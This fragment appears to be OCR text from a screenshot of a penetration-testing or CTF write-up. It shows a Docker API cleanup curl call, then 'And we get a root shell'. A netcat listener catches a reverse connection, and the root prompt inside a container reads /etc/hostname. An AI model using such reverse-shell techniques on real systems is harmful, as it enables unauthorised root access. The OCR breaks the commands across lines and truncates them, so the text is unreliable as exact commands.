
6

[
7

[
8

[
9

[
10

[
*
]
 Container ID: aad54497cfbd7bcf51ba268deac7f37
    Cleanup: curl 
-X
 DELETE http://localhost:237
And we get a root shell.
1

╭─kr3bz@ubuntu ~

2

╰─➤  nc 
-klnvp
 3333                             
3

Listening on 0.0.0.0 3333

4

Connection received on 192.168.1.100 36712

5

bash: cannot 
set 
terminal process group 
(
1
)
: Ina
6

bash: no job control 
in 
this shell

7

root@3ab18351b759:/# 
cat
8

cat
 /etc/hostname
